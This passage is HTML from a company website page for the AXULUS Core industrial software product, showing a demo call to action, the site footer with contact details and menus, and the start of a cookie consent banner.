84.6948L65.3212 83.89C65.2053 83.8601 65.1085 83.776 65.0625 83.665C65.0164 83.5541 65.0256 83.4262 65.0863 83.3229L66.7257 80.5458C66.8747 80.2947 66.8344 79.9748 66.6278 79.7679L64.9803 78.12C64.8597 78.0028 64.7011 77.938 64.5334 77.938C64.4193 77.938 64.3072 77.9687 64.2078 78.027L61.4298 79.6665C61.3711 79.7015 61.3039 79.7195 61.2356 79.7195C61.1849 79.7195 61.1354 79.7095 61.0885 79.6903C60.9775 79.6443 60.8935 79.5475 60.8635 79.4315L60.058 76.305C59.9843 76.0243 59.7297 75.8281 59.439 75.8281H57.1173C56.827 75.8281 56.5724 76.0239 56.4972 76.3085L55.6924 79.4315C55.6625 79.5479 55.5784 79.6446 55.4682 79.6903C55.4209 79.7099 55.371 79.7199 55.32 79.7199C55.2516 79.7199 55.1844 79.7015 55.1253 79.6665L52.3416 78.0236C52.2449 77.9679 52.1343 77.9383 52.0226 77.9383C51.8517 77.9383 51.6908 78.0048 51.5699 78.1257L49.9285 79.7675C49.7238 79.9722 49.682 80.2905 49.8298 80.5458L51.4693 83.3229C51.5303 83.4262 51.5392 83.5541 51.4931 83.665C51.447 83.776 51.3502 83.8601 51.2343 83.89L48.1089 84.6956C47.8275 84.7689 47.6309 85.0235 47.6309 85.3149V87.6367C47.6309 87.9281 47.8282 88.183 48.112 88.2568L51.2347 89.0611C51.3506 89.0911 51.4474 89.1752 51.4935 89.2861C51.5395 89.3971 51.5303 89.525 51.4697 89.6283L49.8302 92.4054C49.682 92.6554 49.7215 92.9744 49.9285 93.1833L51.5699 94.8251C51.6908 94.946 51.8513 95.0125 52.0226 95.0125C52.1358 95.0125 52.2476 94.9825 52.3481 94.9238L55.1261 93.2843C55.1848 93.2497 55.252 93.2313 55.3207 93.2313C55.3714 93.2313 55.4209 93.2413 55.4678 93.2605C55.5784 93.3062 55.6625 93.4029 55.6924 93.5193L56.4979 96.645C56.5713 96.9265 56.8258 97.1231 57.1173 97.1231H59.439C59.7293 97.1231 59.9839 96.9272 60.0591 96.6427L60.8639 93.5196C60.8938 93.4033 60.9779 93.3065 61.0889 93.2605C61.1357 93.2409 61.1853 93.2313 61.236 93.2313C61.3043 93.2313 61.3715 93.2497 61.431 93.2847L64.2147 94.9276C64.3114 94.9833 64.4216 95.0128 64.5334 95.0128C64.7027 95.0128 64.8624 94.9476 64.9872 94.8251L66.6321 93.1802C66.8348 92.9737 66.8739 92.6554 66.7269 92.4054L65.0874 89.6286C65.0264 89.5253 65.0175 89.3975 65.0636 89.2865C65.1097 89.1756 65.2064 89.0915 65.3224 89.0615L68.4478 88.2564C68.7292 88.183 68.9258 87.9285 68.9258 87.6371V85.3153C68.9247 85.0223 68.7269 84.7674 68.4443 84.6948ZM68.3487 87.6367C68.3487 87.6659 68.3288 87.6916 68.3015 87.6985L65.1773 88.5033C64.8851 88.5785 64.6455 88.7866 64.5299 89.0654C64.4143 89.3441 64.4366 89.6609 64.5898 89.9208L66.2293 92.6976C66.2443 92.7229 66.24 92.7552 66.2197 92.7763L64.5787 94.4177C64.566 94.4304 64.5491 94.4369 64.5322 94.4369C64.5215 94.4369 64.5107 94.4342 64.5011 94.4285L61.7228 92.7886C61.5731 92.6999 61.4045 92.6554 61.2352 92.6554C61.1108 92.6554 60.9856 92.6795 60.8677 92.7287C60.589 92.8439 60.3809 93.0839 60.3056 93.376L59.5009 96.4995C59.4932 96.5279 59.4678 96.5475 59.4387 96.5475H57.1169C57.0877 96.5475 57.062 96.5279 57.0551 96.5003L56.2499 93.376C56.1747 93.0839 55.9665 92.8443 55.6878 92.7287C55.5695 92.6799 55.4447 92.6557 55.3203 92.6557C55.151 92.6557 54.9821 92.7007 54.8323 92.789L52.0552 94.4285C52.0452 94.4342 52.0337 94.4373 52.0222 94.4373C52.0057 94.4373 51.9891 94.4311 51.9769 94.4189L50.3355 92.7771C50.3147 92.7563 50.3109 92.7241 50.3251 92.7003L51.965 89.922C52.1182 89.662 52.1404 89.3453 52.0249 89.0665C51.9093 88.7878 51.6697 88.5793 51.3775 88.5044L48.2548 87.7C48.226 87.6923 48.206 87.667 48.206 87.6378V85.316C48.206 85.2869 48.226 85.2611 48.2533 85.2542L51.3775 84.4491C51.6697 84.3738 51.9093 84.1657 52.0249 83.887C52.1404 83.6082 52.1182 83.2915 51.965 83.0315L50.3251 80.2544C50.3105 80.229 50.3143 80.1972 50.3351 80.176L51.9765 78.5342C51.9888 78.522 52.0053 78.5154 52.0218 78.5154C52.0329 78.5154 52.0437 78.5181 52.0537 78.5239L54.832 80.1637C54.9813 80.2521 55.1499 80.297 55.3192 80.297C55.4436 80.297 55.5688 80.2728 55.687 80.224C55.9658 80.1085 56.1739 79.8689 56.2491 79.5767L57.0539 76.4536C57.0616 76.4252 57.0869 76.4056 57.1161 76.4056H59.4379C59.4671 76.4056 59.4928 76.4252 59.4997 76.4524L60.3049 79.5767C60.3801 79.8689 60.5882 80.1085 60.867 80.224C60.9852 80.2732 61.1104 80.2974 61.2348 80.2974C61.4041 80.2974 61.5727 80.2524 61.7224 80.1641L64.4996 78.525C64.5099 78.5189 64.5215 78.5158 64.5326 78.5158C64.5491 78.5158 64.5656 78.5223 64.5779 78.5346L66.2197 80.1768C66.2404 80.1975 66.2439 80.2294 66.2297 80.2532L64.5898 83.0315C64.4366 83.2915 64.4143 83.6082 64.5299 83.887C64.6455 84.1657 64.8851 84.3742 65.1773 84.4491L68.3003 85.2538C68.3288 85.2611 68.3487 85.2865 68.3487 85.316V87.6367Z" fill="#0062C7"></path><path d="M58.2767 81.8438C55.7237 81.8438 53.6465 83.921 53.6465 86.4739C53.6465 89.0268 55.7234 91.104 58.2767 91.104C60.83 91.104 62.9068 89.0268 62.9068 86.4739C62.9068 83.921 60.8296 81.8438 58.2767 81.8438ZM58.2767 90.5281C56.0413 90.5281 54.2225 88.7093 54.2225 86.4739C54.2225 84.2385 56.0413 82.4197 58.2767 82.4197C60.5121 82.4197 62.3309 84.2385 62.3309 86.4739C62.3309 88.7093 60.5121 90.5281 58.2767 90.5281Z" fill="#0062C7"></path><path d="M58.2768 83.1875C56.4649 83.1875 54.9906 84.6619 54.9906 86.4738C54.9906 88.2857 56.4646 89.76 58.2768 89.76C60.0891 89.76 61.5631 88.286 61.5631 86.4738C61.5631 84.6619 60.0887 83.1875 58.2768 83.1875ZM58.2768 89.1841C56.7821 89.1841 55.5665 87.9681 55.5665 86.4738C55.5665 84.979 56.7821 83.7634 58.2768 83.7634C59.7716 83.7634 60.9872 84.9794 60.9872 86.4738C60.9872 87.9681 59.7716 89.1841 58.2768 89.1841Z" fill="#0062C7"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Ready to start Scaling?						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d9fc1e elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="1d9fc1e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ba5e29 elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-button" data-id="7ba5e29" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book a Demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="690" class="elementor elementor-690 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-455e48e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="455e48e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b3b8c2f" data-id="b3b8c2f" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-077f0fe ob-has-background-overlay elementor-widget elementor-widget-image" data-id="077f0fe" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="46" src="https://axulus.io/wp-content/uploads/2023/05/Logo.svg" class="attachment-large size-large wp-image-2009" alt="axulus logo" />															</div>
				</div>
				<div class="elementor-element elementor-element-208b4a6 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="208b4a6" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/6gAfyryUuoM8f5a19" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Luise-Ullrich-Straße 14,<br>80636 Munich, Germany</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contact@axulus.io">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contact@axulus.io</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-594d1b3" data-id="594d1b3" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d3629 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="62d3629" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Company</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5198e37 elementor-nav-menu--dropdown-none elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="5198e37" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-5198e37" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://axulus.io/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://axulus.io/partners/" class="elementor-item">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://axulus.io/axulus-stories/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://axulus.io/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5198e37" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://axulus.io/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://axulus.io/partners/" class="elementor-item" tabindex="-1">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://axulus.io/axulus-stories/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://axulus.io/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0fa9073" data-id="0fa9073" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1f0e6c ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="b1f0e6c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Offerings</p>								</div>
				</div>
				<div class="elementor-element elementor-element-78793fc elementor-nav-menu--dropdown-none elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="78793fc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-78793fc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-109 current_page_item menu-item-704"><a href="https://axulus.io/axulus-core/" aria-current="page" class="elementor-item elementor-item-active">AXULUS Core</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://axulus.io/ax-ai-vision-framework/" class="elementor-item">AX AI Vision Framework</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://axulus.io/ax-factory-intelligence-framework/" class="elementor-item">AX Factory Intelligence Framework</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-78793fc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-109 current_page_item menu-item-704"><a href="https://axulus.io/axulus-core/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">AXULUS Core</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://axulus.io/ax-ai-vision-framework/" class="elementor-item" tabindex="-1">AX AI Vision Framework</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://axulus.io/ax-factory-intelligence-framework/" class="elementor-item" tabindex="-1">AX Factory Intelligence Framework</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9db714a" data-id="9db714a" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a603fd ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="2a603fd" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Legal</p>								</div>
				</div>
				<div class="elementor-element elementor-element-fc7c0fd elementor-nav-menu--dropdown-none elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="fc7c0fd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-fc7c0fd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1182"><a href="https://axulus.io/wp-content/uploads/2023/06/2204_AXULUS_Master-Agreement-V2_Clean_DATA-Processing_AX_DPA.pdf" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1173"><a href="https://axulus.io/wp-content/uploads/2023/06/Privacy_Policy_AX-1.pdf" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1174"><a href="https://axulus.io/wp-content/uploads/2023/06/22_IMPRESSUM.pdf" class="elementor-item">Impressum</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fc7c0fd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1182"><a href="https://axulus.io/wp-content/uploads/2023/06/2204_AXULUS_Master-Agreement-V2_Clean_DATA-Processing_AX_DPA.pdf" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1173"><a href="https://axulus.io/wp-content/uploads/2023/06/Privacy_Policy_AX-1.pdf" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1174"><a href="https://axulus.io/wp-content/uploads/2023/06/22_IMPRESSUM.pdf" class="elementor-item" tabindex="-1">Impressum</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-14de676" data-id="14de676" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e342c6 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="4e342c6" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-61ff759 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="61ff759" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Socials:</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-37529ea elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="37529ea" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7c18554" href="https://de.linkedin.com/company/axulus" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-edb13d4" href="https://www.youtube.com/@axulus8612" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-089b29d elementor-widget__width-auto copyright ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="089b29d" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2025 AXULUS Reply GmbH</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
